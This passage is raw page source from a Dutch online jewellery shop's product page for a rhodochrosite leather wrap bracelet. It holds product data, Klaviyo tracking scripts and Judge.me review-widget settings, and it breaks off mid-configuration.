b0b4eceea447.webp?v=1768419088","width":1024},{"alt":null,"id":54332033597781,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/Custom_bag.webp?v=1768648916"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/Custom_bag.webp?v=1768648916","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eKan je wat \u003cstrong\u003eextra liefde\u003c\/strong\u003e gebruiken? De Rhodochrosiet is een activerende steen die inwerkt op het hart en daarbij kan helpen om \u003cstrong\u003ekrachtiger in het leven te staan\u003c\/strong\u003e. \u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eWat Rhodochrosiet voor jou kan betekenen:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e♡ \u003c\/strong\u003eStimuleer zelfliefde en liefdevol uiten. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e♡ \u003c\/strong\u003eLaat je jezelf meer omarmen en waarderen.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e♡ \u003c\/strong\u003eHelpt je bij het vinden van innerlijke balans en kalmte.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e♡ \u003c\/strong\u003eHelpt bij het loslaten van negatieve gedachten en weer vooruit te kijken.\u003c\/p\u003e\n\u003cdiv class=\"description bottom\" itemprop=\"description\"\u003e\n\u003cp\u003e\u003cstrong\u003eSpecificaties\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eModel: wikkelarmband\u003c\/li\u003e\n\u003cli\u003eMaat: verstelbaar met 3 sluitingen \u003c\/li\u003e\n\u003cli\u003eEdelsteen: Rhodochrosiet\u003c\/li\u003e\n\u003cli\u003eMateriaal band: leder\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eNikkel-vrij\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eLach het leven tegemoet en geniet. Dit prachtige juweeltje stuurt je in de richting van liefde en helpt je je \u003cstrong\u003edoelen\u003c\/strong\u003e te \u003cstrong\u003emanifesteren\u003c\/strong\u003e.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e"};

    // Selected variant on page load
    window.trackbeeVariant = {"id":47680600375637,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"3XLOVERSW","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Rhodochrosite Love Bracelet","public_title":null,"options":["Default Title"],"price":3495,"weight":1000,"compare_at_price":6995,"inventory_management":"shopify","barcode":"MN071","requires_selling_plan":false,"selling_plan_allocations":[]};

  </script>





  <script>
    window.trackbeePixelApiKey = "U1RPUkVfUElYRUw6NDAzOTk6M2I4ZjZlMjQtNGM4Yy00YTcyLTljZTktMjQ2ZTg5MmQ0ZmE5";
  </script>




<script async src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/clientParamsHelper/clientParamsHelper.bundle.js"></script>
<script async src="https://cdn.shopify.com/extensions/019b989c-2d64-7622-b8fc-685a9d467bc9/trackbee-97/assets/e5d2160fc704.min.js"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SeFr3Z/klaviyo.js?company_id=SeFr3Z"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":6};
          MetafieldYotpoRating = "5"
          MetafieldYotpoCount = "3"
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Rhodochrosite Love Bracelet",
          ProductID: 8910207910229,
          Categories: ["All but SRJ","Alle","Alle juweeltjes","Hematiet","Imperial jaspis","Imperial Jaspis","Liefde \u0026 Harmonie","Rhodochrosiet","Wikkelarmbanden"],
          ImageURL: "https://jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509_grande.webp?v=1768419088",
          URL: "https://jouw-juweeltjes.nl/products/rhodochrosite-love-bracelet",
          Brand: "Jouw Juweeltjes",
          Price: "€34,95",
          Value: "34,95",
          CompareAtPrice: "€69,95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Geen beoordelingen","badge_n_reviews_text":"{{ n }} beoordeling/beoordelingen","badge_star_color":"#00b67a","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Klantbeoordelingen","widget_open_form_text":"Schrijf een beoordeling","widget_close_form_text":"Beoordeling annuleren","widget_refresh_page_text":"Pagina vernieuwen","widget_summary_text":"Gebaseerd op {{ number_of_reviews }} beoordeling/beoordelingen","widget_no_review_text":"Wees de eerste om een beoordeling te schrijven","widget_name_field_text":"Weergavenaam","widget_verified_name_field_text":"Geverifieerde naam (openbaar)","widget_name_placeholder_text":"Weergavenaam","widget_required_field_error_text":"Dit veld is verplicht.","widget_email_field_text":"E-mailadres","widget_verified_email_field_text":"Geverifieerde e-mail (privé, kan niet worden bewerkt)","widget_email_placeholder_text":"Je e-mailadres","widget_email_field_error_text":"Voer een geldig e-mailadres in.","widget_rating_field_text":"Beoordeling","widget_review_title_field_text":"Titel beoordeling","widget_review_title_placeholder_text":"Geef je beoordeling een titel","widget_review_body_field_text":"Beoordeling inhoud","widget_review_body_placeholder_text":"Begin hier met schrijven...","widget_pictures_field_text":"Foto/Video (optioneel)","widget_submit_review_text":"Beoordeling indienen","widget_submit_verified_review_text":"Geverifieerde beoordeling indienen","widget_submit_success_msg_with_auto_publish":"Dank je wel! Vernieuw de pagina over een paar momenten om je beoordeling te zien. Je kunt je beoordeling verwijderen of bewerken door in te loggen bij \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Dank je wel! Je beoordeling wordt gepubliceerd zodra deze is goedgekeurd door de winkelbeheerder. Je kunt je beoordeling verwijderen of bewerken door in te loggen bij \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"{{ n_reviews_shown }} van de {{ n_reviews }} beoordelingen worden getoond.","widget_show_all_link_text":"Toon alles","widget_show_less_link_text":"Toon minder","widget_author_said_text":"{{ reviewer_name }} zei:","widget_days_text":"{{ n }} dagen geleden","widget_weeks_text":"{{ n }} week/weken geleden","widget_months_text":"{{ n }} maand/maanden geleden","widget_years_text":"{{ n }} jaar/jaren geleden","widget_yesterday_text":"Gisteren","widget_today_text":"Vandaag","widget_replied_text":"\u003e\u003e {{ shop_name }} antwoordde:","widget_read_more_text":"Lees meer","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Bekijk alle beoordelingen","widget_sorting_most_recent_text":"Meest recent","widget_sorting_highest_rating_text":"Hoogste beoordeling","widget_sorting_lowest_rating_text":"Laagste beoordeling","widget_sorting_with_pictures_text":"Alleen foto's","widget_sorting_most_helpful_text":"Meest nuttig","widget_open_question_form_text":"Stel een vraag","widget_reviews_subtab_text":"Beoordelingen","widget_questions_subtab_text":"Vragen","widget_question_label_text":"Vraag","widget_answer_label_text":"Antwoord","widget_question_placeholder_text":"Schrijf hier je vraag","widget_submit_question_text":"Vraag indienen","widget_question_submit_success_text":"Bedankt voor je vraag! We zullen je op de hoogte stellen zodra deze is beantwoord.","widget_star_color":"#00b67a","verified_badge_text":"Geverifieerd","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(buiten de winkel)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"over","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"dd/mm/yy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Productbeoordelingen","widget_shop_reviews_subtab_text":"Winkelbeoordelingen","widget_other_products_reviews_text":"Beoordelingen voor andere producten","widget_store_reviews_subtab_text":"Winkelbeoordelingen","widget_no_store_reviews_text":"Deze winkel heeft nog geen beoordelingen","widget_web_restriction_product_reviews_text":"Dit product heeft nog geen beoordelingen","widget_no_items_text":"Geen items gevonden","widget_show_more_text":"Toon meer","widget_write_a_store_review_text":"Schrijf een winkelbeoordeling","widget_other_languages_heading":"Beoordelingen in andere talen","widget_translate_review_text":"Vertaal beoordeling naar {{ language }}","widget_translating_review_text":"Bezig met vertalen...","widget_show_original_translation_text":"Toon origineel ({{ language }})","widget_translate_review_failed_text":"Beoordeling kon niet worden vertaald.","widget_translate_review_retry_text":"Opnieuw proberen","widget_translate_review_try_again_later_text":"Probeer het later opnieuw","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Foto's eerst","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Beoordelingen","floating_tab_title":"Laat klanten voor ons spreken","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Klanten beoordelen ons {{ shop.metafields.judgeme.all_reviews_rating|round:1 }}/5 gebaseerd op {{ shop.metafields.judgeme.all_reviews_count }} - reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} van de 5 sterren op basis van {{ shop.metafields.judgeme.all_reviews_count }} beoordelingen","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Dit is was onze klanten te zeggen hebben","testimonials_carousel_title":"Klanten beoordelen ons","videos_carousel_title":"Echte klantervaringen","cards_carousel_title":"Klanten beoordelen ons","featured_carousel_count_text":"van {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#000000","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Video's eerst","widget_review_pending_text":"In afwachting","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Geen vragen","preview_badge_n_question_text":"{{ number_of_questions }} vraag/vragen","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Zoeken","widget_sorting_verified_only_text":"Alleen geverifieerd","featured_carousel_theme":"focused","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#000000","featured_carousel_empty_star_background":"#000000","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Meer beoordelingen lezen","featured_carousel_view_product_button_text":"Product bekijken","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Meer beoordelingen laden","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"openbaar weergegeven als","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anoniem","medals_widget_title":"Judge.me Beoordelingsmedailles","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Geen YouTube video URL","widget_max_length_field_error_text":"Voer niet meer dan {0} tekens in.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Geverifieerd door winkel","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Door ons gemaakt, door jou gedeeld","widget_ugc_subtitle":"Tag ons om je afbeelding op onze pagina te zien","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Nu kopen","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Meer laden","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Beoordelingen bekijken","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#5a2d48","widget_enable_secondary_color":true,"widget_secondary_color":"#dfdfdf","widget_summary_average_rating_text":"{{ average_rating }} van de 5","widget_media_grid_title":"Foto's en video's van klanten","widget_media_grid_see_more_text":"Meer bekijken","widget_round_style":true,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Geverifieerd door Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Geverifieerd door Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we kunnen slechts {{ max_media }} voor één beoordeling accepteren.","widget_media_field_exceed_limit_message":"{{ file_name }} is te groot, selecteer een {{ media_type }} kleiner dan {{ size_limit }}MB.","widget_review_submitted_text":"Beoordeling ingediend!","widget_question_submitted_text":"Vraag ingediend!","widget_close_form_text_question":"Annuleren","widget_write_your_answer_here_text":"Schrijf je antwoord hier","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"verzameld door Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Meer laden","widget_load_more_color":"#108474","widget_full_review_text":"Volledige beoordeling","widget_read_more_reviews_text":"Meer beoordelingen lezen","widget_read_questions_text":"Vragen lezen","widget_questions_and_answers_text":"Vragen \u0026 antwoorden","widget_verified_by_text":"Geverifieerd door","widget_verified_text":"Geverifieerd","widget_number_of_reviews_text":"{{ number_of_reviews }} beoordelingen","widget_back_button_text":"Terug","widget_next_button_text":"Volgende","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"Hoe worden beoordelingen verzameld?","widget_show_review_keywords":false,"widget_gdpr_statement":"Hoe we je gegevens gebruiken: We nemen alleen contact met je op over de beoordeling die je hebt achtergelaten, en alleen indien nodig. Door je beoordeling in te dienen, ga je akkoord met Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003evoorwaarden\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e en \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003einhoud\u003c/a\u003e beleid.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Klanten zeggen","widget_ai_summary_disclaimer":"AI-aangedreven reviewsamenvatting op basis van recente klantbeoordelingen","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Hoe zou je dit product beoordelen?","review_content_introduction_text":"We zouden het op prijs stellen als je iets over je ervaring zou willen delen.","store_review_form_title_text":"Hoe zou je deze winkel beoordelen?","store_review_form_introduction_text":"We zouden het op prijs stellen als je iets over je ervaring zou willen delen.","show_review_guidance_text":true,"one_star_review_guidance_text":"Slecht","five_star_review_guidance_text":"Goed","customer_information_screen_title_text":"Over jou","customer_information_introduction_text":"Vertel ons meer over jezelf.","custom_questions_screen_title_text":"Uw ervaring in meer detail","custom_questions_introduction_text":"Hier zijn enkele vragen om ons te helpen uw ervaring beter te begrijpen.","review_submitted_screen_title_text":"Bedankt voor je beoordeling!","review_submitted_screen_thank_you_text":"We verwerken deze en hij zal binnenkort in de winkel verschijnen.","review_submitted_screen_email_verification_text":"Bevestig je e-mail door op de link te klikken die we je net hebben gestuurd. Dit helpt ons om beoordelingen authentiek te houden.","review_submitted_request_store_review_text":"Wilt u uw winkelervaring met ons delen?","review_submitted_review_other_products_text":"Wilt u deze producten beoordelen?","store_review_screen_title_text":"Wil je je ervaring met ons delen?","store_review_introduction_text":"We waarden je feedback en gebruiken het om te verbeteren. Deel alstublieft enige gedachten of suggesties die je hebt.","reviewer_media_screen_title_picture_text":"Deel een foto","reviewer_media_introduction_picture_text":"Upload een foto om uw recensie te ondersteunen.","reviewer_media_screen_title_video_text":"Deel een video","reviewer_media_introduction_video_text":"Upload een video om uw recensie te ondersteunen.","reviewer_media_screen_title_picture_or_video_text":"Deel een foto of video","reviewer_media_introduction_picture_or_video_text":"Upload een foto of video om uw recensie te ondersteunen.","reviewer_media_youtube_url_text":"Plak hier uw Youtube URL","advanced_settings_next_step_button_text":"Volgende","advanced_settings_close_review_button_text":"Sluiten","modal_write_review_flow":false,"write_review_flow_required_text":"Verplicht","write_review_flow_privacy_message_text":"We respecteren uw privacy.","write_review_flow_anonymous_text":"Anonieme beoordeling","write_review_flow_visibility_text":"Dit zal niet zichtbaar zijn voor andere klanten.","write_review_flow_multiple_selection_help_text":"Selecteer zoveel als je wilt","write_review_flow_single_selection_help_text":"Selecteer één optie","write_review_flow_required_field_error_text":"Dit veld is verplicht","write_review_flow_invalid_email_error_text":"Voer een geldig e-mailadres in","write_review_flow_max_length_error_text":"Max. {{ max_length }} tekens.","write_review_flow_media_upload_text":"\u003cb\u003eKlik om te uploaden\u003c/b\u003e of sleep en zet neer","write_review_flow_gdpr_statement":"We nemen alleen contact met u op over uw beoordeling indien nodig. Door uw beoordeling in te dienen, gaat u akkoord met onze \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003ealgemene voorwaarden\u003c/a\u003e en \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacybeleid\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Vertel ons meer","negative_review_resolution_text":"Je ervaring is belangrijk voor ons. Als er problemen waren met je aankoop, staan we klaar om te helpen. Aarzel niet om contact met ons op te nemen, we zouden graag de gelegenheid hebben om dingen recht te zetten.","negative_review_resolution_button_text":"Neem contact op","negative_review_resolution_proceed_with_review_text":"Laat een beoordeling achter","negative_review_resolution_subject":"Probleem met aankoop van {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Beoordelingen verzameld via winkelinvitatie","transparency_badges_from_another_provider_text":"Beoordelingen verzameld van een andere dienst","transparency_badges_collected_from_store_visitor_text":"Beoordelingen verzameld van een winkelbezoeker","transparency_badges_written_in_google_text":"Beoordeling geschreven in Google","transparency_badges_written_in_etsy_text":"Beoordeling geschreven in Etsy","transparency_badges_written_in_shop_app_text":"Beoordeling geschreven in Shop App","transparency_badges_earned_reward_text":"Beoordeling heeft een beloning voor een toekomstige bestelling gewonnen","product_review_widget_per_page":10,"widget_store_review_label_text":"Winkelbeoordeling","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"beoordeling","review_widget_review_word_plural":"beoordelingen","review_widget_voting_label":"Nuttig?","review_widget_shop_reply_label":"Antwoord van {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Vraag","qna_widget_question_word_plural":"Vragen","qna_widget_answer_reply_label":"Antwoord van {{ answerer_name }}:","qna_content_screen_title_text":"Vraag over dit product","qna_widget_question_required_field_error_text":"Vraag een vraag in.","qna_widget_flow_gdpr_statement":"We zullen je alleen contacteren over je vraag als dat nodig is. Door je vraag in te dienen, ga je akkoord met onze \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003evoorwaarden\u003c/a\u003e en \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacybeleid\u003c/a\u003e.","qna_widget_question_submitted_text":"Bedankt voor je vraag!","qna_widget_close_form_text_question":"Sluiten","qna_widget_question_submit_success_text":"We zullen je informeren via e-mail wanneer we je vraag 